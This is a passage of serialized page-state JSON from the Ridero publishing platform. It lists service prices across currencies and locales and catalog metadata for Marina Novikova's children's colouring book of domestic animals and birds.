czytania"}}},"USD":{"cover_design":{"selfPic":61.7294,"neural":82.3059,"collage":82.3059,"medium":156.8957,"hard":225.0552,"addIllustration":56.5853,"additional":{"customBack":32.1508,"moderation":16.0753,"add3Examples":25.7206,"add5Examples":45.011}},"book_assistant":77.1618,"ridero_imprint":83.5919,"ridero_genre":127.3169,"ridero_mailing":127.3169,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"promotion":{"minimum":{"banners":2.5721,"stock":173.614,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":282.9265,"banners":10.2883,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":398.6692,"banners":14.7894,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}},"promo Mini":102.8824,"promo SocNet":154.3236,"promo SocNetPlus":212.1949,"promo AllIncl":295.7868,"promo Mini + livelib":173.614,"promo SocNet + livelib":225.0552,"promo SocNetPlus + livelib":321.5074,"promo AllIncl + livelib":405.0994},"reclame":{"big":244.3456,"second":128.603,"small":102.8824,"верхняя перетяжка":244.3456,"большая перетяжка":218.625,"Баннер тройка витрина":102.8824,"Баннер двойка витрина":167.1838},"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":462.9708,"litres_stories":321.5074,"ozon_product_optimum":578.7134,"ozon_product_lite":360.0883,"wildberries_product":578.7134,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_banner_in_genre_top_100k":604.434,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209,"litres_banner_in_slider_on_main_150k":1093.1254,"litres_banner_in_slider_on_main_100k":835.9193},"promotion_next":{"social_min":{"stock":173.614,"banners":2.5721},"social_medium":{"stock":282.9265,"banners":7.0732},"social_all":{"stock":398.6692,"banners":14.7894},"litres":{"stock":1028.8238,"banners":3215.0744},"amazon_small":244.3456,"amazon_big":308.6472,"ridero_imprint":83.5919,"ridero_genre":90.0221,"ridero_mailing":90.0221,"ridero_reclame_big":244.3456,"ridero_reclame_second":128.603,"ridero_reclame_small":102.8824,"ozon_banner":192.9045,"ozon_promotion":321.5074,"livelib":643.0149,"self_online":102.8824,"self_offline":51.4412,"litres_stories":321.5074,"ozon_product_optimum":514.4119,"ozon_product_lite":321.5074,"wildberries_product":450.1104,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_top_100k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209},"book_spam":578.7134,"advertisement_minimum":514.4119,"advertisement_segment":1286.0297,"advertisement_coverage":2379.1551,"text_correction":{"base":8.0377,"min":16.0753},"correction_ext":{"base":8.3592,"min":32.1508},"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":66.8735,"notFiction":79.7339,"special":90.0221,"review":83.5919,"default":66.8735},"audio_book":{"base":154.3236,"custom_audio":14.9502,"ai":38.5809,"upload":19.2904},"manager_request":[25.592,60.3148,98.8957],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.858,3.858,3.858],"manager_request_tables":[3.858,3.858,3.858],"illustrator":{"low":25.7206,"medium":100.3103,"hard":168.4699,"design":56.5853},"booktrailer":79.7339,"lawyer":24.4346,"republishing":{"all":9.6452,"price":6.4301},"offlineDistribution":{"base":12.7317,"priority":12.7317,"chitaiGorod":12.7317,"tdMoscow":12.7317,"bukvoed":12.7317,"biblioGlobus":12.7317},"fair":{"spbSalon":{"intramural":12.8603,"extramural":14.1463},"mibf":{"intramuralVip":15.4324,"intramural":16.7184,"extramural":18.0045},"nonFiction":{"intramural":19.2904,"extramural":20.5764},"KPRKK":{"intramural":21.8625,"extramural":23.1485},"londonFair":{"intramural":24.4346,"extramural":36.0088}},"legal":{"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":643.0149},"audio_book":{"base":99.6674,"custom_audio":14.9502},"ridero_imprint":83.5919,"ridero_genre":70.7317,"ridero_mailing":70.7317,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":48.8692,"notFiction":51.4412,"special":56.5853,"review":64.3015},"cover_design":{"selfPic":50.1551,"neural":63.0155,"collage":63.0155,"medium":123.4589,"hard":176.1861,"addIllustration":25.7206,"additional":{"customBack":19.2904,"moderation":6.4301,"add3Examples":25.7206,"add5Examples":45.011}},"text_correction":{"base":4.1796,"min":8.3592},"correction_ext":{"base":8.3592,"min":32.1508},"manager_request":[12.7317,45.011,77.1618],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.4723,3.4723,3.4723],"manager_request_tables":[3.4723,3.4723,3.4723],"reclame":{"big":244.3456,"second":128.603,"small":102.8824},"illustrator":{"low":12.2173,"medium":97.7382,"hard":150.4654,"design":25.7206},"promotion":{"minimum":{"stock":102.8824,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social":{"stock":154.3236,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":212.1949,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":295.7868,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}}},"booktrailer":77.0331,"lawyer":24.4346},"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"pl-PL":{"EUR":{"cover_design":80.4182,"text_correction":{"base":9.9931,"min":51.7988},"audio_book":{"base":153.5041,"custom_audio":19.473},"manager_request":[23.4159,54.164,68.3554],"bonito":[47.0683,70.7207],"promotion":{"main":{"stock":106.4358,"additional":{"facebook-page":47.3048,"press-release":70.9572,"send-press-release":47.3048,"review":94.6096}},"optimal":{"stock":295.6551,"additional":{"facebook-page":35.4786,"press-release":59.131,"send-press-release":35.4786,"review":82.7834}},"premium":{"stock":473.0481,"additional":{"facebook-page":0,"press-release":47.3048,"send-press-release":23.6524,"review":70.9572}}},"reclame":{"big":70.7207,"second":49.4335,"small":35.2421,"mailing":94.3731,"post_fb_inst":94.3731,"review":118.0255,"верхняя перетяжка":68.3554,"большая перетяжка":68.3554,"Баннер тройка витрина":44.703},"booktrailer":63.625,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7333.7699,"text_correction":{"base":911.3248,"min":4723.8123},"audio_book":{"base":13998.8678,"custom_audio":1775.848},"manager_request":[2135.4224,4939.5076,6233.698],"bonito":[4292.4124,6449.4025],"promotion":{"main":{"stock":9706.4554,"additional":{"facebook-page":4313.9802,"press-release":6470.9702,"send-press-release":4313.9802,"review":8627.9603}},"optimal":{"stock":26962.3851,"additional":{"facebook-page":3235.4851,"press-release":5392.4752,"send-press-release":3235.4851,"review":7549.4653}},"premium":{"stock":43139.8107,"additional":{"facebook-page":0,"press-release":4313.9802,"send-press-release":2156.9901,"review":6470.9702}}},"reclame":{"big":6449.4025,"second":4508.1078,"small":3213.9174,"mailing":8606.3926,"post_fb_inst":8606.3926,"review":10763.3827,"верхняя перетяжка":6233.698,"большая перетяжка":6233.698,"Баннер тройка витрина":4076.708},"booktrailer":5802.3073,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.3145,"text_correction":{"base":11.7199,"min":60.7496},"audio_book":{"base":180.0296,"custom_audio":22.8379},"manager_request":[27.4622,63.5235,80.1672],"bonito":[55.2017,82.9412],"promotion":{"main":{"stock":124.8279,"additional":{"facebook-page":55.4791,"press-release":83.2186,"send-press-release":55.4791,"review":110.9581}},"optimal":{"stock":346.7443,"additional":{"facebook-page":41.6093,"press-release":69.3488,"send-press-release":41.6093,"review":97.0884}},"premium":{"stock":554.7908,"additional":{"facebook-page":0,"press-release":55.4791,"send-press-release":27.7395,"review":83.2186}}},"reclame":{"big":82.9412,"second":57.9756,"small":41.3319,"mailing":110.6808,"post_fb_inst":110.6808,"review":138.4203,"верхняя перетяжка":80.1672,"большая перетяжка":80.1672,"Баннер тройка витрина":52.4277},"booktrailer":74.6194,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4468.5746,"text_correction":{"base":433.1782,"min":866.3563},"manager_request":[1732.7126,2644.6666,4468.5746],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":207.1671,"text_correction":{"base":20.0825,"min":40.1651},"manager_request":[80.3301,122.6091,207.1671],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4672,"text_correction":{"base":5.5708,"min":11.1416},"manager_request":[22.2832,34.0112,57.4672],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8116.3906,"text_correction":{"base":1025.9483,"min":4103.793},"manager_request":[3556.6206,6292.4826,9028.3446],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":376.2831,"text_correction":{"base":47.5639,"min":190.2555},"manager_request":[164.8881,291.7251,418.5621],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3792,"text_correction":{"base":13.194,"min":52.776},"manager_request":[45.7392,80.9232,116.1072],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10943.448,"text_correction":{"base":455.977,"min":1823.908},"correction_ext":{"base":455.977,"min":1823.908},"manager_request":[2918.2528,4468.5746,8481.1722],"manager_request_picture":455.977,"manager_request_tables":911.954,"promotion":{"minimum":7295.632,"social":18147.8846,"social_plus":36386.9646,"all_inclusive":63745.5846,"islivelib":91104.2046},"booktrailer":7295.632,"lawyer":45597.7,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":507.348,"text_correction":{"base":21.1395,"min":84.558},"correction_ext":{"base":21.1395,"min":84.558},"manager_request":[135.2928,207.1671,393.1947],"manager_request_picture":21.1395,"manager_request_tables":42.279,"promotion":{"minimum":338.232,"social":841.3521,"social_plus":1686.9321,"all_inclusive":2955.3021,"islivelib":4223.6721},"booktrailer":338.232,"lawyer":2113.95,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.736,"text_correction":{"base":5.864,"min":23.456},"correction_ext":{"base":5.864,"min":23.456},"manager_request":[37.5296,57.4672,109.0704],"manager_request_picture":5.864,"manager_request_tables":11.728,"promotion":{"minimum":93.824,"social":233.3872,"social_plus":467.9472,"all_inclusive":819.7872,"islivelib":1171.6272},"booktrailer":93.824,"lawyer":586.4,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{},"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"5c8e0c8f618ec60700b23e99","owner_sql_id":"71768","user_eng_title":"raskraski_domashnie_zhivotnye_i_pticy","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"freebie_print":false,"digital_audio":false,"illustrator":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"5b06f8d4dce3170600bfe6a6"},"skuReasonsToCreate":[],"auto_stores_ignores":[],"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":5,"label":{"ru":"Детская образовательная литература","pl":"Literatura młodzieżowa","lv":"Bērnu izglītojošā literatūra","en":"JUVENILE NONFICTION / General","de":"Jugendbücher"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"66337ac1bb46d8132ba590c6"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"5c9334448e3020133f85c98d","type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","price":null,"store":"amazon"},{"_id":"5c98d08e89f63907004ddc85","type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","price":null,"store":"litres"},{"_id":"61133d1c3db66c00070f092e","type":"paper","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da3a12b2db940007d90355","type":"digital","url":"https://digital.wildberries.ru/offer/91795","price":null,"store":"wildberries_digital"},{"_id":"66377705d8ad340007ab5f3c","type":"paper","url":"https://www.ozon.ru/context/detail/id/160020627/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_marina_1r1t0","_id":"66337ac1bb46d86576a590c7","middleName":"","lastName":"Новикова","firstName":"Марина"}],"author":"Марина Новикова","ageclass":"0","isbn":"978-5-4496-4929-4","created_at":"2019-03-17T08:59:59.460Z","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","quote":"","bio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","subtitle":"","title":"Раскраски. Домашние животные и птицы","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","migrate_to_yc_at":"2022-11-11T16:42:27.272Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"5c8e0c8f618ec60700b23e99","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74}],"publishedAt":"2019-03-17T08:59:59.481Z","updatedAt":"2024-05-05T12:11:20.340Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_domashnie_zhivotnye_i_pticy","freeTextLength":25,"categories":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"authors":[{"id":1822386,"skuId":"5c8e0c8f618ec60700b23e99","firstName":"Марина","lastName":"Новикова","middleName":"","slug":"novikova_marina_1r1t0","priority":0,"uri":"https://ridero.ru/author/novikova_marina_1r1t0/"}],"authorName":"Марина Новикова","authorPhotoUri":"","authorBio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","authorExternalUri":"","title":"Раскраски. Домашние животные и птицы","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_domashnie_zhivotnye_i_pticy/","quote":"","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","isbn":"978-5-4496-4929-4","slug":"raskraski_domashnie_zhivotnye_i_pticy","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-05T12:11:19.663Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T12:11:19.663Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c8e0c8f618ec60700b23e99"],"genreVector":[],"annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"blurbs":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":74,"correction":false},"listing":[{"skuId":"5aa38b7185bf090600da19d0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5aa38b7185bf090600da19d0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw","currency":"RUB","price":717,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw-eu","currency":"RUB","price":1002,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-03-10T07:40:24.190Z","updatedAt":"2022-08-30T20:39:47.214Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675